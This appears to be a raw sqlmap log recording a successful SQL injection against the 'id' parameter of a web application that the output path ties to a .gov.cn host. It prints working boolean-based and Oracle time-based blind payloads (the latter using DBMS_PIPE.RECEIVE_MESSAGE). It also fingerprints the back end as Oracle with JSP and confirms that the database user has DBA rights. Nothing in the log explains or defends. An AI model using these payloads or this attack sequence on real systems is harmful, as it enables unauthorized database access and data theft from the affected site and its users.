 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=785 AND 4762=4762
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=785 AND 3884=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(108)||CHR(75
)||CHR(99),5)
---
[19:28:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:28:05] [INFO] testing if current user is DBA
[19:28:05] [INFO] retrieved: 1
current user is DBA: 'True'
[19:28:09] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\glzxxh.smesd.gov.cn'